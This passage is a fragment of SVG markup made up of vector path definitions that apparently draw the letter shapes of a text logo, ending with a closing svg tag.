d="M502.7,187.5v9.9h-2.4v-9.2c0.2-2.3-1.5-4.3-3.8-4.5c-0.3,0-0.5,0-0.8,0c-3.2,0-5.1,2.1-5.4,5.1v8.6h-2.4v-16 h2.4v3.5c1.1-2.4,3.3-3.6,6.2-3.6C500.5,181.3,502.7,183.7,502.7,187.5z"></path> <path class="st5" d="M507.4,197.4v-22.5h2.4v22.5H507.4z"></path> <path class="st5" d="M517.4,176.8c0,0.9-0.8,1.5-1.6,1.5s-1.5-0.8-1.5-1.6c0-0.8,0.7-1.5,1.5-1.5 C516.7,175.2,517.4,175.9,517.4,176.8C517.4,176.7,517.4,176.8,517.4,176.8z M514.7,197.4v-16h2.3v16H514.7z"></path> <path class="st5" d="M536.6,187.5v9.9h-2.4v-9.2c0.2-2.3-1.5-4.3-3.8-4.5c-0.3,0-0.5,0-0.8,0c-3.2,0-5.1,2.1-5.4,5.1v8.6h-2.4v-16 h2.4v3.5c1.1-2.4,3.3-3.6,6.2-3.6C534.3,181.3,536.6,183.7,536.6,187.5z"></path> <path class="st5" d="M555.3,190.3h-13c0.3,3,2.8,5.2,5.8,5.1c1.9,0.1,3.7-0.7,5-2l1.3,1.4c-1.7,1.8-4,2.8-6.4,2.7 c-4.5-0.2-7.9-3.9-7.8-8.4c0.1-4.2,3.6-7.6,7.8-7.8C553,181.3,555.5,184.9,555.3,190.3z M553.2,188.4c0-2.8-2.2-5-5-5 c-0.1,0-0.2,0-0.4,0c-2.9-0.1-5.4,2.1-5.6,5H553.2z"></path> <path class="st5" d="M581.6,195.7c0,4.7-3.2,7.6-8,7.6c-2.4,0-4.7-0.8-6.6-2.3l1.1-1.8c1.5,1.3,3.4,2,5.4,2c3.5,0,5.8-2.1,5.8-5.5 v-2.4c-1.1,2.2-3.4,3.5-5.9,3.3c-4.3,0-7.3-3.2-7.3-7.7s2.9-7.6,7.2-7.6c2.5-0.1,4.8,1.2,6,3.3v-3.2h2.4L581.6,195.7z M579.3,189 c-0.1-3-2.6-5.4-5.6-5.3c-3,0.1-5.4,2.6-5.3,5.6c0.1,3,2.5,5.3,5.5,5.3c3,0.1,5.4-2.3,5.5-5.2C579.3,189.3,579.3,189.1,579.3,189z"></path> <path class="st5" d="M588.7,184.9c1-2.3,3.3-3.7,5.7-3.6v2.4c-2.9-0.2-5.5,1.9-5.7,4.9c0,0.1,0,0.2,0,0.3v8.5h-2.4v-16h2.4V184.9z"></path> <path class="st5" d="M611.6,189.4c0,4.5-3.6,8.1-8,8.2c-4.5,0-8.1-3.6-8.2-8c0-4.5,3.6-8.1,8-8.2c0,0,0,0,0.1,0 c4.3-0.2,7.9,3.1,8.1,7.4C611.6,188.9,611.6,189.2,611.6,189.4z M597.8,189.4c0.1,3.2,2.8,5.7,5.9,5.5c3.2-0.1,5.7-2.8,5.5-5.9 c-0.1-3.1-2.6-5.5-5.7-5.6c-3.1-0.1-5.7,2.4-5.7,5.5C597.8,189.1,597.8,189.2,597.8,189.4L597.8,189.4z"></path> <path class="st5" d="M629.4,190.3h-13c0.3,3,2.8,5.2,5.8,5.1c1.9,0.1,3.7-0.7,5-2l1.3,1.4c-1.7,1.8-4,2.8-6.4,2.7 c-4.2,0.2-7.8-3.1-8-7.3c0-0.3,0-0.5,0-0.8c0-4.8,3.3-8.1,7.9-8.1C627.1,181.3,629.7,184.9,629.4,190.3z M627.3,188.4 c0-2.8-2.2-5-5-5c-0.1,0-0.2,0-0.4,0c-2.9-0.1-5.4,2.1-5.6,5H627.3z"></path> <path class="st5" d="M635.6,176.8c0,0.9-0.8,1.5-1.6,1.5s-1.5-0.8-1.5-1.6c0-0.8,0.7-1.5,1.5-1.5 C634.9,175.2,635.6,175.9,635.6,176.8C635.6,176.7,635.6,176.8,635.6,176.8z M632.9,197.4v-16h2.3v16H632.9z"></path> <path class="st5" d="M654.2,190.3h-13.1c0.3,3,2.8,5.2,5.8,5.1c1.9,0.1,3.7-0.7,5-2l1.3,1.4c-1.7,1.8-4,2.8-6.4,2.7 c-4.5-0.2-7.9-3.9-7.8-8.4c0.1-4.2,3.6-7.6,7.8-7.8C651.9,181.3,654.5,184.9,654.2,190.3z M652.1,188.4c0-2.8-2.2-5-5-5 c-0.1,0-0.2,0-0.4,0c-2.9-0.1-5.4,2.1-5.6,5H652.1z"></path> <path class="st5" d="M672.4,187.5v9.9H670v-9.2c0.2-2.3-1.5-4.3-3.8-4.5c-0.3,0-0.5,0-0.8,0c-2.9-0.1-5.3,2.1-5.4,5c0,0,0,0.1,0,0.1 v8.6h-2.4v-16h2.4v3.5c1.1-2.4,3.3-3.6,6.2-3.6C670.1,181.3,672.4,183.7,672.4,187.5z"></path> </svg> 